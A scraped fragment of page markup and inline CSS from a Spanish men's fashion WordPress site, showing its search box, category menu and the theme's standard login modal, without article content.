.td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_31 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_31 .td-module-container:before{bottom:-14px;border-color:#eaeaea}.tdi_31 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_31 .entry-thumb{background-position:center 50%}.tdi_31 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_31 .td-image-container,
.ie11 .tdi_31 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td-module-meta-info,
.ie11 .tdi_31 .td-module-meta-info{flex:1}.tdi_31 .td-post-vid-time{display:block}.tdi_31 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_31 .entry-title{margin:0
0 5px;font-family:Poppins !important;font-size:15px !important;font-weight:600 !important}.tdi_31 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_31 .td-post-category:not(.td-post-extra-category){display:none}.tdi_31 .td-read-more{display:none}.tdi_31 .td-author-date{display:inline}.tdi_31 .td-post-author-name{display:none}.tdi_31 .entry-review-stars{display:none}.tdi_31 .td-icon-star,
.tdi_31 .td-icon-star-empty,
.tdi_31 .td-icon-star-half{font-size:15px}.tdi_31 .td-module-comments{display:none}.tdi_31 .tdb-author-photo
.avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td-module-title
a{color:#fff}body .tdi_31 .td_module_wrap:hover .td-module-title a,
.tdi_31 .tdb-aj-cur-element .entry-title
a{color:#b5b5b5 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_31 .tdb-head-search-btn
i{font-size:14px;width:33.6px;height:33.6px;line-height:33.6px}.tdi_31 .tdb-head-search-btn
svg{width:14px}.tdi_31 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:300px}.tdi_31 .tdb-search-form{padding:23px}.tdi_31 .tdb-aj-search-results{padding:0
23px 18px}.tdi_31 .tdb-head-search-form-input{font-family:Poppins !important;font-size:12px !important;line-height:3.3 !important}.tdi_31 .tdb-head-search-placeholder{font-size:12px !important}.tdi_31
.td_module_wrap{padding-bottom:12.5px !important;margin-bottom:12.5px !important;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-12.5px}.tdi_31 .entry-title{margin:0
0 4px;font-family:Poppins !important;font-size:14px !important;font-weight:600 !important}}@media (max-width: 767px){.tdi_31
.td_module_wrap{padding-bottom:14px !important;margin-bottom:14px !important;padding-bottom:14px;margin-bottom:14px}.tdi_31 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0 !important;padding-bottom:0 !important}.tdi_31 .td_module_wrap .td-module-container:before{display:block !important}.tdi_31 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none !important}.tdi_31 .td-module-container:before{bottom:-14px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://hombreyestilo.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Enter your search query...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="tdb-head-search-form-btn-icon td-icon-search"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_33,
.tdi_33 .tdc-columns{min-height:0}.tdi_33,
.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{position:relative}.tdi_33
.td_block_wrap{text-align:left}</style><div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0
14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a
span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{margin:0
0 0 7px}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg
*{fill:#000}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block !important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg
svg{width:14px;height:auto}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu
ul{left:0;padding:15px
0;text-align:left}.tdb_header_menu .tdb-normal-menu ul
ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px
30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg
svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg
*{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block !important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:#4db2ec}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100% !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list
li{display:inline-block;width:auto !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul
ul{margin-top:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0 !important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0 !important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px !important}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px !important;height:auto;background-color:#fff;border:1px
solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu
ul{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdi_36
.td_block_inner{text-align:center}.tdi_36 .tdb-menu>li{margin-right:16px}.tdi_36 .tdb-menu>li:last-child{margin-right:0}.tdi_36 .tdb-menu-items-dropdown{margin-left:16px}.tdi_36 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:1px
1px;color:#b5b5b5}.tdi_36 .tdb-menu > li .tdb-menu-sep,
.tdi_36 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_36 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg,
.tdi_36 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg,
.tdi_36 .td-subcat-more .tdb-menu-more-icon-svg
*{fill:#b5b5b5}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:16px !important;font-weight:600 !important;text-transform:none !important}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_36 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_36 .tdb-menu .tdb-normal-menu ul,
.tdi_36 .td-pulldown-filter-list,
.tdi_36 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0, 0, 0, 0.15)}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_36 .tdb-mega-menu .sub-menu>li{max-width:1200px !important}.tdi_36:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw !important}.tdi_36 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#1f2123;border-color:#1f2123;box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.1)}@media (max-width: 1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100% !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:10px
12px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more{padding:8px
11px}.tdi_36 .tdb-menu > li > a,
.tdi_36 .td-subcat-more,
.tdi_36 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins !important;font-size:15px !important;font-weight:600 !important;text-transform:none !important}}</style><style>.tdi_36 .tdb-menu > li.current-menu-item > a,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a,
.tdi_36 .tdb-menu > li.current-category-ancestor > a,
.tdi_36 .tdb-menu > li:hover > a,
.tdi_36 .tdb-menu > li.tdb-hover > a,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fff}.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
.tdi_36 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg
*{fill:#fff}.tdi_36 .tdb-menu > li > a:after,
.tdi_36 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_36 .tdb-menu > li.current-menu-item > a:after,
.tdi_36 .tdb-menu > li.current-menu-ancestor > a:after,
.tdi_36 .tdb-menu > li.current-category-ancestor > a:after,
.tdi_36 .tdb-menu > li:hover > a:after,
.tdi_36 .tdb-menu > li.tdb-hover > a:after,
.tdi_36 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><style></style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/"><div class="tdb-menu-item-text">MODA HOMBRE</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12148"><a href="https://hombreyestilo.com/estilos/"><div class="tdb-menu-item-text">ESTILOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12145"><a href="https://hombreyestilo.com/firmas/"><div class="tdb-menu-item-text">FIRMAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/"><div class="tdb-menu-item-text">CUIDADO PERSONAL</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12143"><a href="https://hombreyestilo.com/tendencias/"><div class="tdb-menu-item-text">TENDENCIAS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/"><div class="tdb-menu-item-text">ESTILO DE VIDA</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12146"><a href="https://hombreyestilo.com/complementos/"><div class="tdb-menu-item-text">COMPLEMENTOS</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12147"><a href="https://hombreyestilo.com/calzado/"><div class="tdb-menu-item-text">CALZADO</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12149"><a href="https://hombreyestilo.com/fragancias/"><div class="tdb-menu-item-text">FRAGANCIAS</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" ><style scoped>.tdi_42,
.tdi_42 .tdc-columns{min-height:0}.tdi_42,
.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="440" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width: 1019px) and (max-width: 1018px){.tdb-autoload-debug{width:740px}}@media (max-width: 767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"> <article id="template-id-12095"
class="post-12095 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div><div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  ><style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" ><style scoped>.tdi_48,
.tdi_48 .tdc-columns{min-height:0}.tdi_48,
.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{margin-top:-90px !important}.tdi_48
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_48{margin-top:-80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_48{margin-top:-70px !important}}@media (max-width: 767px){.tdi_48{margin-top:-60px !important;margin-right:-20px !important;margin-left:-20px !important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><style scoped>.tdi_52{position:absolute !important;top:0;z-index:1;top:auto;bottom:0}.tdi_52,
.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}.tdi_52{padding-left:24px !important}.tdi_52
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_52{padding-left:40px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_52{padding-left:0px !important}}@media (max-width: 767px){.tdi_52{padding-left:0px !important}}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner > .wpb_wrapper,
.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-top:40px !important;padding-right:64px !important;padding-bottom:35px !important;padding-left:64px !important;width:1200px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_54{padding-top:30px !important;padding-right:54px !important;padding-bottom:25px !important;padding-left:54px !important;width:984px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_54{padding-top:30px !important;padding-right:44px !important;padding-bottom:25px !important;padding-left:44px !important;width:100% !important}}@media (max-width: 767px){.tdi_54{padding-top:20px !important;padding-right:34px !important;padding-bottom:15px !important;padding-left:34px !important;width:100% !important}}</style><div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#fff !important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_55 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_55" ><style>.tdi_55{margin-bottom:9px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55{margin-bottom:5px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55{margin-bottom:5px !important}}</style><style>.tdb_single_categories{margin:0
0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories
a{pointer-events:auto;font-size:10px;display:inline-block;margin:0
5px 5px 0;line-height:1;color:#fff;padding:3px
6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg
svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px
solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34, 34, 34, 0.85)}.tdi_55 .tdb-entry-category{padding:0px;margin:0
10px 0 0;color:#888 !important;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_55 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0) !important;border-color:rgba(0,0,0,0) !important}.tdi_55 .tdb-entry-category:hover{color:#000 !important}.tdi_55 .tdb-cat-sep{font-size:14px}.tdi_55 .tdb-cat-text{margin-right:10px}.td-theme-wrap
